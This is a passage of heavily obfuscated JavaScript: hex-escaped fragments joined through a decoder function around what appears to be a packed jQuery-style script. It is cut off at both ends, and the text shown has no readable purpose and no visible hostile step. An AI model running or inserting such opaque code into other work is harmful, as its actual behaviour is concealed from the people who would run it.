d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x37\x35\x38')+'\x29\x2c\x24\x28\x32\x65\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x33\x38')+_0x1350d2('\x30\x78\x38\x35\x61')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x65\x34\x37')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x61\x39')+_0x1350d2('\x30\x78\x38\x34\x65')+_0x1350d2('\x30\x78\x31\x31\x36\x36')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x62\x31\x64')+'\x41\x29\x7b\x45\x20\x32\x63\x3d\x32\x65'+'\x3b\x24\x28\x32\x63\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x62\x30')+_0x1350d2('\x30\x78\x61\x65\x66')+_0x1350d2('\x30\x78\x31\x31\x39\x62')+_0x1350d2('\x30\x78\x63\x30\x32')+_0x1350d2('\x30\x78\x63\x65\x34')+'\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x31\x31\x35\x33')+_0x1350d2('\x30\x78\x37\x66\x33')+_0x1350d2('\x30\x78\x36\x62\x34')+'\x41\x5c\x5c\x79\x5c\x27\x29\x5d\x28\x29'+'\x2c\x24\x5b\x32\x63\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38'+_0x1350d2('\x30\x78\x34\x38\x61')+_0x1350d2('\x30\x78\x64\x34\x38')+_0x1350d2('\x30\x78\x31\x65\x66')+_0x1350d2('\x30\x78\x39\x33\x38')+'\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x31\x31\x62\x38')+_0x1350d2('\x30\x78\x35\x31\x61')+_0x1350d2('\x30\x78\x64\x32\x65')+_0x1350d2('\x30\x78\x66\x63\x31')+_0x1350d2('\x30\x78\x36\x39\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x32\x36')+_0x1350d2('\x30\x78\x31\x32\x35\x62')+_0x1350d2('\x30\x78\x35\x33\x64')+_0x1350d2('\x30\x78\x61\x32\x66')+_0x1350d2('\x30\x78\x34\x39\x34')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x38\x39\x65')+'\x27\x5c\x5c\x61\x5c\x27\x29\x5b\x31\x39'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x37\x63')+_0x1350d2('\x30\x78\x64\x64\x66')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x41'+'\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x39\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x66\x39')+_0x1350d2('\x30\x78\x33\x64\x66')+_0x1350d2('\x30\x78\x32\x66\x31')+_0x1350d2('\x30\x78\x33\x37\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x61\x38')+_0x1350d2('\x30\x78\x66\x37\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x36\x34')+'\x29\x5d\x28\x35\x4f\x5b\x31\x39\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x63')+_0x1350d2('\x30\x78\x35\x63\x65')+_0x1350d2('\x30\x78\x66\x66\x61')+_0x1350d2('\x30\x78\x35\x63\x37')+'\x70\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c'+_0x1350d2('\x30\x78\x63\x32\x39')+'\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x39\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x37\x66\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x70\x5c\x27'+_0x1350d2('\x30\x78\x66\x32\x31'))+(_0x1350d2('\x30\x78\x65\x31\x65')+'\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x34\x65\x31')+_0x1350d2('\x30\x78\x32\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x33\x35')+_0x1350d2('\x30\x78\x36\x64\x64')+_0x1350d2('\x30\x78\x62\x35\x33')+_0x1350d2('\x30\x78\x31\x31\x63\x37')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x37\x35\x65')+_0x1350d2('\x30\x78\x65\x65\x33')+_0x1350d2('\x30\x78\x37\x64\x32')+_0x1350d2('\x30\x78\x39\x38\x37')+_0x1350d2('\x30\x78\x65\x65\x33')+_0x1350d2('\x30\x78\x64\x65\x36')+_0x1350d2('\x30\x78\x66\x36\x66')+_0x1350d2('\x30\x78\x33\x32\x38')+'\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d\x5c'+'\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c'+_0x1350d2('\x30\x78\x65\x30')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+'\x5c\x41\x5c\x5c\x79\x5c\x27\x29\x5d\x28'+'\x29\x2c\x24\x28\x31\x39\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x35\x30\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x37\x61')+'\x29\x29\x5b\x31\x39\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x32\x34\x62')+_0x1350d2('\x30\x78\x64\x63\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x66\x64')+_0x1350d2('\x30\x78\x31\x31\x61\x64')+_0x1350d2('\x30\x78\x37\x37\x63')+_0x1350d2('\x30\x78\x65\x66\x64')+'\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27'+'\x3a\x4b\x28\x29\x7b\x45\x20\x32\x70\x3d'+_0x1350d2('\x30\x78\x31\x30\x61\x39')+'\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65'+'\x5c\x5c\x32\x42\x5c\x27\x21\x3d\x3d\x32'+_0x1350d2('\x30\x78\x39\x32\x37')+_0x1350d2('\x30\x78\x37\x62\x31')+'\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c\x5c'+_0x1350d2('\x30\x78\x37\x34\x62')+_0x1350d2('\x30\x78\x32\x39\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x65')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x38\x37')+_0x1350d2('\x30\x78\x66\x61\x37')+_0x1350d2('\x30\x78\x38\x34\x62')+_0x1350d2('\x30\x78\x63\x63\x37')+_0x1350d2('\x30\x78\x66\x36\x37')+_0x1350d2('\x30\x78\x36\x64\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x37\x38\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x79\x5c\x5c\x33\x5c\x27\x29\x2b\x32'+_0x1350d2('\x30\x78\x39\x32\x37')+_0x1350d2('\x30\x78\x33\x63\x66')+_0x1350d2('\x30\x78\x64\x36\x61')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x65\x66\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x65\x37\x39')+_0x1350d2('\x30\x78\x35\x36\x31')+'\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e'+'\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x37\x65\x31')+_0x1350d2('\x30\x78\x31\x30\x66')+_0x1350d2('\x30\x78\x64\x33\x32')+_0x1350d2('\x30\x78\x65\x63\x34')+_0x1350d2('\x30\x78\x31\x30\x66\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x38\x34\x39')+'\x24\x28\x31\x73\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x36\x33\x31')+_0x1350d2('\x30\x78\x66\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x36\x62')+_0x1350d2('\x30\x78\x66\x33\x36')+_0x1350d2('\x30\x78\x31\x35\x34')+_0x1350d2('\x30\x78\x65\x39\x37')+_0x1350d2('\x30\x78\x38\x61\x36')+_0x1350d2('\x30\x78\x31\x31\x35\x37')+_0x1350d2('\x30\x78\x31\x35\x31')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x35\x64\x34')+_0x1350d2('\x30\x78\x31\x65\x38')+_0x1350d2('\x30\x78\x31\x33\x37')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x35\x38\x35')+_0x1350d2('\x30\x78\x61\x36\x63')+_0x1350d2('\x30\x78\x36\x66\x34')+_0x1350d2('\x30\x78\x36\x37\x61')+_0x1350d2('\x30\x78\x39\x36\x37')+_0x1350d2('\x30\x78\x66\x34\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x31\x61')+_0x1350d2('\x30\x78\x34\x33\x39')+_0x1350d2('\x30\x78\x37\x62\x35')+_0x1350d2('\x30\x78\x36\x65\x35'))+(_0x1350d2('\x30\x78\x36\x30\x62')+_0x1350d2('\x30\x78\x35\x66\x30')+_0x1350d2('\x30\x78\x35\x36\x66')+_0x1350d2('\x30\x78\x65\x61\x31')+'\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c'+_0x1350d2('\x30\x78\x62\x62\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x38\x5c\x5c\x37\x5c\x27'+_0x1350d2('\x30\x78\x31\x32\x32\x30')+_0x1350d2('\x30\x78\x39\x35\x33')+_0x1350d2('\x30\x78\x34\x37\x38')+_0x1350d2('\x30\x78\x65\x32\x34')+_0x1350d2('\x30\x78\x33\x30\x62')+_0x1350d2('\x30\x78\x34\x32\x34')+'\x3d\x34\x6e\x2c\x33\x45\x5b\x32\x46\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x69\x5c\x5c\x6c\x5c\x27\x29\x2b\x32\x46'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x37\x5c\x5c\x33\x5c\x27'+_0x1350d2('\x30\x78\x38\x36\x65')+_0x1350d2('\x30\x78\x32\x63\x33')+_0x1350d2('\x30\x78\x65\x33\x33')+'\x32\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x35\x62\x34')+_0x1350d2('\x30\x78\x62\x32\x63')+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+'\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x63\x65\x33')+_0x1350d2('\x30\x78\x31\x30\x30\x37')+'\x7d\x29\x2c\x24\x28\x31\x73\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2b\x31'+_0x1350d2('\x30\x78\x37\x38\x39')+_0x1350d2('\x30\x78\x61\x62\x37')+_0x1350d2('\x30\x78\x66\x61\x65')+_0x1350d2('\x30\x78\x36\x65\x39')+'\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x65\x34\x30')+_0x1350d2('\x30\x78\x31\x32\x34\x65')+_0x1350d2('\x30\x78\x38\x63\x61')+_0x1350d2('\x30\x78\x37\x63\x37')+_0x1350d2('\x30\x78\x32\x35\x63')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x33\x37')+_0x1350d2('\x30\x78\x37\x64\x34')+'\x6c\x28\x57\x29\x3b\x39\x6d\x28\x39\x70'+_0x1350d2('\x30\x78\x38\x31\x30')+_0x1350d2('\x30\x78\x63\x33\x66')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x37\x66\x63')+_0x1350d2('\x30\x78\x61\x33\x61')+_0x1350d2('\x30\x78\x31\x30\x32\x62')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x37\x37')+'\x28\x29\x3e\x3d\x35\x4c\x3f\x32\x55\x5b'+'\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x37\x30\x36')+_0x1350d2('\x30\x78\x32\x31\x65')+_0x1350d2('\x30\x78\x35\x65\x32')+_0x1350d2('\x30\x78\x33\x35\x33')+'\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x5d\x28'+_0x1350d2('\x30\x78\x33\x33\x35')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x30\x61')+_0x1350d2('\x30\x78\x32\x61\x63')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x31\x31\x39\x35')+'\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x38\x36\x62')+_0x1350d2('\x30\x78\x33\x33\x62')+_0x1350d2('\x30\x78\x31\x66\x63')+_0x1350d2('\x30\x78\x32\x37\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x30\x39')+_0x1350d2('\x30\x78\x34\x66\x36')+_0x1350d2('\x30\x78\x34\x62\x35')+_0x1350d2('\x30\x78\x37\x32\x39')+'\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x31\x30\x62\x65')+_0x1350d2('\x30\x78\x32\x62\x64')+_0x1350d2('\x30\x78\x37\x65\x38')+_0x1350d2('\x30\x78\x31\x33\x32')+_0x1350d2('\x30\x78\x62\x37\x66')+_0x1350d2('\x30\x78\x64\x30\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x65\x62\x35')+_0x1350d2('\x30\x78\x31\x35\x36')+_0x1350d2('\x30\x78\x34\x62\x34')+_0x1350d2('\x30\x78\x32\x30\x66')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x36\x32\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36'+'\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45\x20'+_0x1350d2('\x30\x78\x33\x34\x63')+_0x1350d2('\x30\x78\x65\x32\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x32\x39\x36')+_0x1350d2('\x30\x78\x31\x31\x36\x33')+_0x1350d2('\x30\x78\x64\x31\x36'))+('\x5c\x5c\x70\x5c\x27\x29\x29\x5b\x34\x36'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x41\x5c\x5c\x41\x5c\x27'+'\x29\x5d\x28\x34\x77\x2c\x33\x33\x29\x7d'+_0x1350d2('\x30\x78\x36\x39\x66')+_0x1350d2('\x30\x78\x65\x63\x63')+_0x1350d2('\x30\x78\x63\x36\x36')+_0x1350d2('\x30\x78\x34\x32\x66')+_0x1350d2('\x30\x78\x36\x39\x36')+_0x1350d2('\x30\x78\x63\x31\x37')+'\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x32\x35\x65')+_0x1350d2('\x30\x78\x38\x65\x39')+_0x1350d2('\x30\x78\x31\x30\x61\x34')+_0x1350d2('\x30\x78\x33\x36\x62')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+_0x1350d2('\x30\x78\x31\x30\x32\x36')+_0x1350d2('\x30\x78\x31\x30\x39\x33')+_0x1350d2('\x30\x78\x33\x36\x32')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x31\x30\x35\x64')+'\x28\x5c\x27\x5c\x5c\x35\x5c\x27\x21\x3d'+_0x1350d2('\x30\x78\x31\x30\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x37')+_0x1350d2('\x30\x78\x31\x32\x34\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x62\x65')+_0x1350d2('\x30\x78\x66\x37\x38')+_0x1350d2('\x30\x78\x66\x39\x30')+_0x1350d2('\x30\x78\x38\x39\x63')+_0x1350d2('\x30\x78\x34\x61\x63')+_0x1350d2('\x30\x78\x61\x31\x37')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x35\x37\x31')+_0x1350d2('\x30\x78\x65\x38\x36')+_0x1350d2('\x30\x78\x38\x39\x37')+_0x1350d2('\x30\x78\x61\x66\x38')+_0x1350d2('\x30\x78\x61\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x66\x36\x62')+_0x1350d2('\x30\x78\x33\x61\x39')+_0x1350d2('\x30\x78\x35\x37\x34')+_0x1350d2('\x30\x78\x34\x65\x66')+_0x1350d2('\x30\x78\x63\x62\x65')+_0x1350d2('\x30\x78\x63\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x31')+_0x1350d2('\x30\x78\x64\x64\x39')+'\x30\x2c\x39\x46\x29\x3b\x39\x79\x5b\x32'+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x33\x34\x36')+_0x1350d2('\x30\x78\x31\x31\x62\x32')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x70'+_0x1350d2('\x30\x78\x62\x62\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29'+_0x1350d2('\x30\x78\x62\x62\x35')+_0x1350d2('\x30\x78\x63\x30\x34')+_0x1350d2('\x30\x78\x66\x34\x66')+'\x7b\x45\x20\x36\x68\x3d\x32\x6a\x3b\x38'+_0x1350d2('\x30\x78\x31\x35\x65')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x31\x64\x64')+_0x1350d2('\x30\x78\x39\x33\x66')+_0x1350d2('\x30\x78\x33\x64\x36')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c'+_0x1350d2('\x30\x78\x36\x34\x64')+_0x1350d2('\x30\x78\x37\x35\x61')+_0x1350d2('\x30\x78\x33\x66\x31')+_0x1350d2('\x30\x78\x38\x31\x31')+_0x1350d2('\x30\x78\x39\x39\x61')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33'+_0x1350d2('\x30\x78\x36\x36\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x32\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x30\x35')+_0x1350d2('\x30\x78\x33\x39\x39')+_0x1350d2('\x30\x78\x38\x65\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x34\x66\x34')+_0x1350d2('\x30\x78\x63\x63\x33')+'\x28\x31\x4b\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x32\x62\x37')+_0x1350d2('\x30\x78\x66\x61\x32')+_0x1350d2('\x30\x78\x31\x31\x30\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x62\x35')+_0x1350d2('\x30\x78\x61\x32\x35')+_0x1350d2('\x30\x78\x61\x38')+_0x1350d2('\x30\x78\x31\x35\x37')+_0x1350d2('\x30\x78\x61\x66\x36')+'\x27\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x35\x65\x62')+'\x5c\x61\x5c\x5c\x32\x53\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x39\x37\x66')+_0x1350d2('\x30\x78\x66\x63\x31')+_0x1350d2('\x30\x78\x34\x32\x63'))+(_0x1350d2('\x30\x78\x38\x36\x33')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43\x5c'+_0x1350d2('\x30\x78\x66\x33\x63')+_0x1350d2('\x30\x78\x31\x30\x35\x66')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x29\x2c\x24'+'\x5b\x32\x61\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x32\x33\x63')+_0x1350d2('\x30\x78\x31\x31\x30\x34')+_0x1350d2('\x30\x78\x38\x34\x64')+_0x1350d2('\x30\x78\x64\x64\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x39\x66\x37')+_0x1350d2('\x30\x78\x35\x34\x39')+_0x1350d2('\x30\x78\x31\x31\x31\x33')+_0x1350d2('\x30\x78\x64\x31\x66')+_0x1350d2('\x30\x78\x34\x36\x30')+'\x5c\x66\x5c\x27\x5d\x28\x32\x61\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x32\x36\x36')+_0x1350d2('\x30\x78\x64\x65\x35')+_0x1350d2('\x30\x78\x32\x32\x33')+_0x1350d2('\x30\x78\x34\x63\x34')+'\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x79\x5c'+'\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x62\x5c'+'\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x62\x66')+_0x1350d2('\x30\x78\x63\x61\x31')+'\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x36'+_0x1350d2('\x30\x78\x62\x63\x38')+_0x1350d2('\x30\x78\x36\x32\x66')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x41\x5c\x5c\x41\x5c\x27\x29\x29\x5b\x55'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x69\x5c\x27'+'\x29\x5d\x28\x4b\x28\x29\x7b\x45\x20\x33'+_0x1350d2('\x30\x78\x65\x37\x37')+_0x1350d2('\x30\x78\x31\x31\x35\x36')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x31\x32\x36\x34')+_0x1350d2('\x30\x78\x64\x32\x62')+_0x1350d2('\x30\x78\x32\x64\x65')+_0x1350d2('\x30\x78\x31\x31\x30\x31')+_0x1350d2('\x30\x78\x63\x63\x63')+_0x1350d2('\x30\x78\x36\x61\x63')+_0x1350d2('\x30\x78\x63\x37\x39')+'\x6f\x5c\x27\x5d\x28\x29\x3e\x3d\x35\x4c'+'\x3f\x32\x4b\x5b\x32\x64\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x64\x31\x63')+_0x1350d2('\x30\x78\x63\x39\x38')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x37\x61')+_0x1350d2('\x30\x78\x37\x65\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x39\x62\x35')+_0x1350d2('\x30\x78\x33\x61\x36')+'\x3d\x24\x28\x32\x64\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x38\x65')+'\x5c\x27\x29\x2b\x32\x64\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x38\x36\x66')+_0x1350d2('\x30\x78\x34\x39\x37')+'\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x61\x5c'+'\x27\x5d\x28\x29\x5b\x32\x64\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x64\x62\x64')+'\x32\x4b\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x36\x37\x37')+_0x1350d2('\x30\x78\x38\x64\x63')+_0x1350d2('\x30\x78\x65\x65\x66')+_0x1350d2('\x30\x78\x36\x33\x33')+_0x1350d2('\x30\x78\x31\x36\x37')+_0x1350d2('\x30\x78\x31\x31\x31\x37')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x66\x30\x33')+_0x1350d2('\x30\x78\x62\x39\x64')+_0x1350d2('\x30\x78\x63\x66\x36')+_0x1350d2('\x30\x78\x34\x35\x38')+_0x1350d2('\x30\x78\x63\x63\x33')+'\x28\x33\x7a\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x61\x36\x65')+_0x1350d2('\x30\x78\x33\x32\x36')+_0x1350d2('\x30\x78\x33\x33\x66')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x37\x37')+_0x1350d2('\x30\x78\x65\x36\x64')+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x38\x65\x64')+'\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c'+_0x1350d2('\x30\x78\x39\x37\x35')+_0x1350d2('\x30\x78\x34\x35\x34')+_0x1350d2('\x30\x78\x64\x30\x65')+'\x36\x32\x2c\x64\x71\x2c\x27\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x31\x35\x32')+'\x6d\x7c\x64\x6c\x7c\x64\x6b\x7c\x7c\x64'+'\x6a\x7c\x64\x69\x7c\x64\x78\x7c\x64\x70'+_0x1350d2('\x30\x78\x31\x62\x66')+'\x7c\x64\x50\x7c\x64\x4f\x7c\x64\x4e\x7c')+(_0x1350d2('\x30\x78\x39\x31\x37')+_0x1350d2('\x30\x78\x66\x38\x66')+_0x1350d2('\x30\x78\x39\x31\x32')+_0x1350d2('\x30\x78\x38\x66\x37')+_0x1350d2('\x30\x78\x35\x38\x64')+_0x1350d2('\x30\x78\x64\x65\x65')+_0x1350d2('\x30\x78\x36\x30\x66')+_0x1350d2('\x30\x78\x62\x66\x31')+_0x1350d2('\x30\x78\x34\x37\x64')+'\x63\x49\x7c\x7c\x63\x48\x7c\x63\x47\x7c'+_0x1350d2('\x30\x78\x31\x31\x34\x33')+_0x1350d2('\x30\x78\x65\x61\x38')+_0x1350d2('\x30\x78\x62\x35\x65')+_0x1350d2('\x30\x78\x31\x31\x34\x32')+_0x1350d2('\x30\x78\x32\x65\x34')+_0x1350d2('\x30\x78\x37\x32\x66')+_0x1350d2('\x30\x78\x34\x30\x33')+'\x53\x7c\x65\x76\x7c\x65\x4c\x7c\x65\x4b'+'\x7c\x65\x4a\x7c\x65\x49\x7c\x65\x48\x7c'+'\x65\x47\x7c\x65\x46\x7c\x65\x44\x7c\x65'+_0x1350d2('\x30\x78\x65\x61\x37')+_0x1350d2('\x30\x78\x31\x30\x34\x63')+_0x1350d2('\x30\x78\x33\x38\x33')+'\x59\x7c\x66\x35\x7c\x66\x34\x7c\x66\x33'+_0x1350d2('\x30\x78\x36\x63\x63')+'\x65\x5a\x7c\x65\x58\x7c\x65\x50\x7c\x65'+_0x1350d2('\x30\x78\x34\x36\x65')+_0x1350d2('\x30\x78\x35\x65\x34')+'\x65\x51\x7c\x65\x4f\x7c\x65\x75\x7c\x65'+_0x1350d2('\x30\x78\x65\x31\x33')+_0x1350d2('\x30\x78\x31\x62\x63')+'\x65\x34\x7c\x65\x33\x7c\x65\x31\x7c\x64'+_0x1350d2('\x30\x78\x63\x34\x32')+_0x1350d2('\x30\x78\x33\x63\x33')+'\x65\x61\x7c\x65\x32\x7c\x65\x62\x7c\x65'+_0x1350d2('\x30\x78\x36\x31\x39')+'\x7c\x65\x70\x7c\x65\x6f\x7c\x65\x6e\x7c'+_0x1350d2('\x30\x78\x31\x31\x63\x32')+_0x1350d2('\x30\x78\x33\x66\x32')+_0x1350d2('\x30\x78\x63\x64\x31')+_0x1350d2('\x30\x78\x35\x33\x31')+_0x1350d2('\x30\x78\x33\x30\x32')+_0x1350d2('\x30\x78\x36\x37\x31')+_0x1350d2('\x30\x78\x61\x32\x65')+_0x1350d2('\x30\x78\x35\x39\x64')+_0x1350d2('\x30\x78\x63\x32')+_0x1350d2('\x30\x78\x65\x35\x36')+'\x6b\x7c\x62\x6a\x7c\x62\x69\x7c\x62\x68'+_0x1350d2('\x30\x78\x66\x62\x36')+_0x1350d2('\x30\x78\x38\x37\x65')+_0x1350d2('\x30\x78\x38\x64\x64')+_0x1350d2('\x30\x78\x31\x31\x66\x34')+_0x1350d2('\x30\x78\x65\x63\x32')+_0x1350d2('\x30\x78\x63\x33\x31')+_0x